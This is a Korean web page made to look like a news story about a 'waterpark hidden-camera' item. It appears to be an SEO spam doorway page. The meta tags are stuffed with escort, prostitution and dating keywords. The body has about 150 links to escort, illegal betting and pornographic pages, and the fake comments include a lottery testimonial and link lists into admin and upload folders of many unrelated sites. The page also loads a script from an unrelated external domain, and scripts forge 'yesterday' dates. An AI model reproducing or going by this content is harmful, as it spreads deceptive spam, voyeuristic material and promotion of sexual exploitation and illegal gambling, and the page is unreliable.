

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/about/612.html
body_size: 9330
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="워터파크 몰1카
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="워터파크 몰1카
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="워터파크 몰1카
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="워터파크 몰1카
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="워터파크 몰1카
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>워터파크 몰1카
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>워터파크 몰1카
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 워터파크 몰1카
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 워터파크 몰1카
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1655.html">#사당역출장만남</a></b></li>
<li><b><a href="264.html">#문정동소개팅</a></b></li>
<li><b><a href="1620.html">#미약민절</a></b></li>
<li><b><a href="345.html">#순창읍출장만남</a></b></li>
<li><b><a href="1304.html">#번개만남사이트</a></b></li>
<li><b><a href="1546.html">#손호영 과거 자살한 여자친구 사건정리</a></b></li>
<li><b><a href="101.html">#당북동출장만남</a></b></li>
<li><b><a href="1113.html">#요즘 고등학생들 사설놀이터 최대 수혜자.jpg</a></b></li>
<li><b><a href="774.html">#상수동소개팅</a></b></li>
<li><b><a href="306.html">#아산역출장만남</a></b></li>
<li><b><a href="561.html">#부원역만남후기</a></b></li>
<li><b><a href="631.html">#창전동출장만남</a></b></li>
<li><b><a href="819.html">#충정로소개팅</a></b></li>
<li><b><a href="724.html">#약대동만남후기</a></b></li>
<li><b><a href="927.html">#서창동출장만남</a></b></li>
<li><b><a href="410.html">#아무 생각없이 해외사설놀이터 바꿨는데...!</a></b></li>
<li><b><a href="1790.html">#탄벌동출장만남</a></b></li>
<li><b><a href="5.html">#창동소개팅</a></b></li>
<li><b><a href="1224.html">#회덕동출장만남</a></b></li>
<li><b><a href="1386.html">#통인동만남후기</a></b></li>
<li><b><a href="553.html">#20대 30대 여자많은 무료 채팅어플 추천 즐톡!</a></b></li>
<li><b><a href="977.html">#신북읍소개팅</a></b></li>
<li><b><a href="1752.html">#무의동만남후기</a></b></li>
<li><b><a href="2009.html">#섹시한bj 풀티비</a></b></li>
<li><b><a href="1353.html">#조탄동소개팅</a></b></li>
<li><b><a href="1394.html">#합천군소개팅</a></b></li>
<li><b><a href="740.html">#불멸의 사설토토놀이터 위험.jpg</a></b></li>
<li><b><a href="1917.html">#쇄운동출장만남</a></b></li>
<li><b><a href="30.html">#법수면출장만남</a></b></li>
<li><b><a href="1006.html">#총신대입구역만남후기</a></b></li>
<li><b><a href="523.html">#동생가슴이 훤히 드러난 이야기 2</a></b></li>
<li><b><a href="1685.html">#보령 소개팅</a></b></li>
<li><b><a href="1270.html">#조종면소개팅</a></b></li>
<li><b><a href="43.html">#오늘 기분좋은 놀이터추천 1년 프로젝트</a></b></li>
<li><b><a href="2031.html">#신방리소개팅</a></b></li>
<li><b><a href="474.html">#천조국의 히어로 네임드사다리게임</a></b></li>
<li><b><a href="1589.html">#맥심 코리아의 토토사이트추천 학생들.</a></b></li>
<li><b><a href="31.html">#번암리출장만남</a></b></li>
<li><b><a href="1588.html">#미암면만남후기</a></b></li>
<li><b><a href="263.html">#노은면소개팅</a></b></li>
<li><b><a href="337.html">#요즘 고등학생들 사설토토처벌 추천이라도 좀...</a></b></li>
<li><b><a href="48.html">#결혼반지커플링 품질과 실속을 겸비한</a></b></li>
<li><b><a href="895.html">#울릉읍만남후기</a></b></li>
<li><b><a href="1157.html">#부산커플링 핫한 브랜드 BAEKJAK</a></b></li>
<li><b><a href="773.html">#서울러버즈 신작_1</a></b></li>
<li><b><a href="1822.html">#욱수동소개팅</a></b></li>
<li><b><a href="1568.html">#에로게 h도 개발</a></b></li>
<li><b><a href="462.html">#자세히 볼수록 신기한 놀이터안전수칙 좀 봐주세요 .gif</a></b></li>
<li><b><a href="1827.html">#이쁜데 신음이구리다</a></b></li>
<li><b><a href="691.html">#아내구입 망가</a></b></li>
<li><b><a href="1849.html">#행안면안마</a></b></li>
<li><b><a href="279.html">#개령면만남후기</a></b></li>
<li><b><a href="1669.html">#오대동만남후기</a></b></li>
<li><b><a href="1500.html">#조교 망가 번역</a></b></li>
<li><b><a href="188.html">#경전철의정부역안마</a></b></li>
<li><b><a href="921.html">#육변애니</a></b></li>
<li><b><a href="793.html">#임당동만남후기</a></b></li>
<li><b><a href="928.html">#영순면안마</a></b></li>
<li><b><a href="738.html">#홍문동출장만남</a></b></li>
<li><b><a href="823.html">#이번 원정 성적을 보니 핸디+승무패+핸디 20% 할인이벤트 사이트</a></b></li>
<li><b><a href="1934.html">#제주 만남후기</a></b></li>
<li><b><a href="1261.html">#토성면만남후기</a></b></li>
<li><b><a href="408.html">#용덕동출장만남</a></b></li>
<li><b><a href="1104.html">#여자친구 귀를 기울이면 듣기 뮤비 GFRIEND LOVE WHISPER</a></b></li>
<li><b><a href="1304.html">#조교물 망가</a></b></li>
<li><b><a href="338.html">#무릉도원면만남후기</a></b></li>
<li><b><a href="1578.html">#등화동만남후기</a></b></li>
<li><b><a href="793.html">#죽왕면만남후기</a></b></li>
<li><b><a href="369.html">#유치원 여선생 태운 대리기사</a></b></li>
<li><b><a href="1065.html">#무정면출장만남</a></b></li>
<li><b><a href="1056.html">#용문면출장만남</a></b></li>
<li><b><a href="707.html">#장현동소개팅</a></b></li>
<li><b><a href="1113.html">#19금 촉수망가</a></b></li>
<li><b><a href="1952.html">#범방동만남후기</a></b></li>
<li><b><a href="1865.html">#갈매동소개팅</a></b></li>
<li><b><a href="1886.html">#지평역출장만남</a></b></li>
<li><b><a href="1673.html">#국내 줌마</a></b></li>
<li><b><a href="1332.html">#서부산유통지구역안마</a></b></li>
<li><b><a href="248.html">#서큐버스 수컷을</a></b></li>
<li><b><a href="1399.html">#캠퍼스타운출장만남</a></b></li>
<li><b><a href="2024.html">#토끼남친</a></b></li>
<li><b><a href="2097.html">#종로역출장만남</a></b></li>
<li><b><a href="1679.html">#안락역출장만남</a></b></li>
<li><b><a href="1592.html">#황용리소개팅</a></b></li>
<li><b><a href="1496.html">#남항진동만남후기</a></b></li>
<li><b><a href="1867.html">#성안동소개팅</a></b></li>
<li><b><a href="413.html">#단월면만남후기</a></b></li>
<li><b><a href="189.html">#벌곡면만남후기</a></b></li>
<li><b><a href="694.html">#제가 직 접찍은 네임드사다리사이트 얘기를 해보자면</a></b></li>
<li><b><a href="1152.html">#노은역출장만남</a></b></li>
<li><b><a href="1013.html">#아사기 2화</a></b></li>
<li><b><a href="528.html">#온천동만남후기</a></b></li>
<li><b><a href="312.html">#갱뱅 인증</a></b></li>
<li><b><a href="1421.html">#신계동출장만남</a></b></li>
<li><b><a href="1632.html">#장관동소개팅</a></b></li>
<li><b><a href="1617.html">#내남면안마</a></b></li>
<li><b><a href="1759.html">#크리스틴 스튜어트 로버트 패틴슨, 그리운 트와일라잇 커플 근황</a></b></li>
<li><b><a href="1109.html">#과전동만남후기</a></b></li>
<li><b><a href="310.html">#합정역만남후기</a></b></li>
<li><b><a href="27.html">#영해동안마</a></b></li>
<li><b><a href="74.html">#상동역만남후기</a></b></li>
<li><b><a href="1367.html">#이츠미</a></b></li>
<li><b><a href="735.html">#흑석동출장만남</a></b></li>
<li><b><a href="1188.html">#아들과 은행방문 데이트</a></b></li>
<li><b><a href="1218.html">#원피스 포르노 만화</a></b></li>
<li><b><a href="499.html">#스토커 사설토토사이트 신뢰가 가지 않습니다.</a></b></li>
<li><b><a href="974.html">#줌마야</a></b></li>
<li><b><a href="790.html">#관훈동만남후기</a></b></li>
<li><b><a href="1831.html">#요즘 이 처자가 메이저놀이터리스트 현실판 아티팩트.jpg</a></b></li>
<li><b><a href="1222.html">#시청역출장만남</a></b></li>
<li><b><a href="89.html">#향남 오피</a></b></li>
<li><b><a href="1755.html">#구소동만남후기</a></b></li>
<li><b><a href="1218.html">#창평동출장만남</a></b></li>
<li><b><a href="1768.html">#신촌동소개팅</a></b></li>
<li><b><a href="1246.html">#성남동소개팅</a></b></li>
<li><b><a href="614.html">#판교역출장만남</a></b></li>
<li><b><a href="1534.html">#무한도전만의 해외사설놀이터 학생들.</a></b></li>
<li><b><a href="1660.html">#영해동출장만남</a></b></li>
<li><b><a href="804.html">#남항동출장만남</a></b></li>
<li><b><a href="128.html">#과천 만남후기</a></b></li>
<li><b><a href="711.html">#종합운동장역출장만남</a></b></li>
<li><b><a href="1817.html">#인현동소개팅</a></b></li>
<li><b><a href="656.html">#대구 데이트코스 김광석 거리, 캐논 G7X mark2 로 담다!</a></b></li>
<li><b><a href="1024.html">#용산동출장만남</a></b></li>
<li><b><a href="1137.html">#단월동출장만남</a></b></li>
<li><b><a href="187.html">#강정호 핸디+승무패+승무패 맨날 당첨 안되네요 ㅜㅠㅠ</a></b></li>
<li><b><a href="541.html">#고성군소개팅</a></b></li>
<li><b><a href="795.html">#상리동소개팅</a></b></li>
<li><b><a href="1297.html">#서유리 만화</a></b></li>
<li><b><a href="851.html">#충무공동출장만남</a></b></li>
<li><b><a href="823.html">#정천면출장만남</a></b></li>
<li><b><a href="1372.html">#푸틴, 사설토토놀이터</a></b></li>
<li><b><a href="117.html">#하남데이트 집가기아쉬울땐 놀숲★</a></b></li>
<li><b><a href="1558.html">#오늘자 매국토토 네임드사다리패턴 첫번째 만남.</a></b></li>
<li><b><a href="459.html">#가장동만남후기</a></b></li>
<li><b><a href="1336.html">#강창역만남후기</a></b></li>
<li><b><a href="2057.html">#분당 데이트코스@분당화덕피자까지 훌륭했던 미금역 라쿠치나꼬트라</a></b></li>
<li><b><a href="1433.html">#하봉암동만남후기</a></b></li>
<li><b><a href="25.html">#재산면만남후기</a></b></li>
<li><b><a href="1788.html">#관동동만남후기</a></b></li>
<li><b><a href="554.html">#연다산동소개팅</a></b></li>
<li><b><a href="114.html">#금성동출장만남</a></b></li>
<li><b><a href="1442.html">#안면읍출장만남</a></b></li>
<li><b><a href="1773.html">#인천 구월동 데이트 취향저격 맛집</a></b></li>
<li><b><a href="1882.html">#상주 만남후기</a></b></li>
<li><b><a href="588.html">#염곡동출장만남</a></b></li>
<li><b><a href="287.html">#영천 소개팅</a></b></li>
<li><b><a href="1316.html">#홍대 데이트코스 낭만적인 곳에서!</a></b></li>
<li><b><a href="147.html">#쪼그맣지않아 이웃</a></b></li>
<li><b><a href="1092.html">#달콤한 러브레터 동인지</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2015/index.html">#신문동출장만남</a></p>
<p><a href="http://www.obs.co.kr/popup/img/site/index.html">#유하동안마</a></p>
<p><a href="http://sound.or.kr/count/2014/index.html">#왕궁면출장만남</a></p>
<p><a href="http://eco-health.org/data/bbsdata/index.html">#진량읍만남후기</a></p>
<p><a href="http://www.jysystem.kr/gb/data/pages/index.html">#조이보토 두폴더양방 라인업완성인가요?</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/site/index.html">#범전동소개팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/top/index.php">#도지동안마</a></p>
<p><a href="http://biblemaster.co.kr/home/news/index.html">#19보지</a></p>
<p><a href="http://kmsnd.org/web/menu/news/news_Po_detail.php">#공주 출장만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/2015/news_Po_detail.php">#금성동만남후기</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/masagi/index.html">#백운역만남후기</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/site/view.php">#안성 만남후기</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2017/index.php">#겨울데이트 분위기깡패 더사뿐(신촌점) 강추요 :)</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/2017/1.html">#강동역안마</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2015/news_Po_detail.php">#질 사정 애니</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/news/index.html">#외대앞역만남후기</a></p>
<p><a href="http://www.gwill.or.kr/.well-known/globalsign/index.php">#옥곡면만남후기</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/title/index.html">#가오동소개팅</a></p>
<p><a href="http://kmsnd.org/web/menu/title/photovod_view.php">#대덕동소개팅</a></p>
<p><a href="http://asiaee.net/html/downloads/index.html">#삼거동소개팅</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/downloads/index.html">#동천동소개팅</a></p>
<p><a href="http://jjfa.or.kr/res/about/articleView.php">#암태면출장만남</a></p>
<p><a href="http://cleansol.co.kr/apps/index.html">#웅천동안마</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/title/index.html">#파호동출장만남</a></p>
<p><a href="http://kmsnd.org/web/menu/files/news_Po_detail.php">#곤지암역출장만남</a></p>
<p><a href="http://club3535.com/attach_file/member/pages/index.html">#비기 48수</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/downloads/index.html">#온정면안마</a></p>
<p><a href="http://www.obs.co.kr/popup/img/files/index.html">#여자친구 예린 배경화면 / 여자친구 예린 / 여자친구 예린 폰 배경화면</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/board/index.html">#에로게!h도 게임도 개발삼매경</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2016/sub_read.php">#사직역만남후기</a></p>
<p><a href="http://sound.or.kr/count/about/articleView.php">#원인재역안마</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/2017/index.html">#밀크중독자 1</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/about/articleView.php">#플리즈홀드미</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/mbc/index.php">#장산면안마</a></p>
<p><a href="http://www.obs.co.kr/popup/img/downloads/link.php">#영통역만남후기</a></p>
<p><a href="http://www.gphighway.com/data/2014/photovod_view.php">#수비면만남후기</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/site/index.html">#하쿠 레이 신사 키탄 레이무 능</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/spa/story.php">#봉남면만남후기</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/news/index.html">#호림동소개팅</a></p>
<p><a href="http://www.comback.kr/data/file/title/photovod_view.php">#동면만남후기</a></p>
<p><a href="http://www.obs.co.kr/event/happy/news.php">#가정교사누나 1화</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/index.php">#남북동만남후기</a></p>
<p><a href="http://www.gphighway.com/data/2017/index.html">#군자역출장만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2017/index.html">#해외축구중계</a></p>
<p><a href="http://www.iomic.co.kr/Upload/news/index.php">#부카케 썰</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/about/search.php">#봉성면만남후기</a></p>
<p><a href="http://www.hi8ar.net/oldlog/top/index.php">#부평 데이트코스 스시끼리 따라 갈 곳이 없네요!</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/about/1.html">#신목동역만남후기</a></p>
<p><a href="http://www.obs.co.kr/popup/img/2017/index.php">#용궁면출장만남</a></p>
<p><a href="http://guro1318.org/group/pages/index.html">#한때 시대를 풍미하던 사설놀이터직원 왜 못믿냐는 남편</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2015/index.html">#신문동출장만남</a></p>
<p><a href="http://www.obs.co.kr/popup/img/site/index.html">#유하동안마</a></p>
<p><a href="http://sound.or.kr/count/2014/index.html">#왕궁면출장만남</a></p>
<p><a href="http://eco-health.org/data/bbsdata/index.html">#진량읍만남후기</a></p>
<p><a href="http://www.jysystem.kr/gb/data/pages/index.html">#조이보토 두폴더양방 라인업완성인가요?</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/site/index.html">#범전동소개팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/top/index.php">#도지동안마</a></p>
<p><a href="http://biblemaster.co.kr/home/news/index.html">#19보지</a></p>
<p><a href="http://kmsnd.org/web/menu/news/news_Po_detail.php">#공주 출장만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/2015/news_Po_detail.php">#금성동만남후기</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/masagi/index.html">#백운역만남후기</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/site/view.php">#안성 만남후기</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2017/index.php">#겨울데이트 분위기깡패 더사뿐(신촌점) 강추요 :)</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/2017/1.html">#강동역안마</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2015/news_Po_detail.php">#질 사정 애니</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/news/index.html">#외대앞역만남후기</a></p>
<p><a href="http://www.gwill.or.kr/.well-known/globalsign/index.php">#옥곡면만남후기</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/title/index.html">#가오동소개팅</a></p>
<p><a href="http://kmsnd.org/web/menu/title/photovod_view.php">#대덕동소개팅</a></p>
<p><a href="http://asiaee.net/html/downloads/index.html">#삼거동소개팅</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/downloads/index.html">#동천동소개팅</a></p>
<p><a href="http://jjfa.or.kr/res/about/articleView.php">#암태면출장만남</a></p>
<p><a href="http://cleansol.co.kr/apps/index.html">#웅천동안마</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/title/index.html">#파호동출장만남</a></p>
<p><a href="http://kmsnd.org/web/menu/files/news_Po_detail.php">#곤지암역출장만남</a></p>
<p><a href="http://club3535.com/attach_file/member/pages/index.html">#비기 48수</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/downloads/index.html">#온정면안마</a></p>
<p><a href="http://www.obs.co.kr/popup/img/files/index.html">#여자친구 예린 배경화면 / 여자친구 예린 / 여자친구 예린 폰 배경화면</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/board/index.html">#에로게!h도 게임도 개발삼매경</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2016/sub_read.php">#사직역만남후기</a></p>
<p><a href="http://sound.or.kr/count/about/articleView.php">#원인재역안마</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/2017/index.html">#밀크중독자 1</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/about/articleView.php">#플리즈홀드미</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/mbc/index.php">#장산면안마</a></p>
<p><a href="http://www.obs.co.kr/popup/img/downloads/link.php">#영통역만남후기</a></p>
<p><a href="http://www.gphighway.com/data/2014/photovod_view.php">#수비면만남후기</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/site/index.html">#하쿠 레이 신사 키탄 레이무 능</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/spa/story.php">#봉남면만남후기</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/news/index.html">#호림동소개팅</a></p>
<p><a href="http://www.comback.kr/data/file/title/photovod_view.php">#동면만남후기</a></p>
<p><a href="http://www.obs.co.kr/event/happy/news.php">#가정교사누나 1화</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/index.php">#남북동만남후기</a></p>
<p><a href="http://www.gphighway.com/data/2017/index.html">#군자역출장만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2017/index.html">#해외축구중계</a></p>
<p><a href="http://www.iomic.co.kr/Upload/news/index.php">#부카케 썰</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/about/search.php">#봉성면만남후기</a></p>
<p><a href="http://www.hi8ar.net/oldlog/top/index.php">#부평 데이트코스 스시끼리 따라 갈 곳이 없네요!</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/about/1.html">#신목동역만남후기</a></p>
<p><a href="http://www.obs.co.kr/popup/img/2017/index.php">#용궁면출장만남</a></p>
<p><a href="http://guro1318.org/group/pages/index.html">#한때 시대를 풍미하던 사설놀이터직원 왜 못믿냐는 남편</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
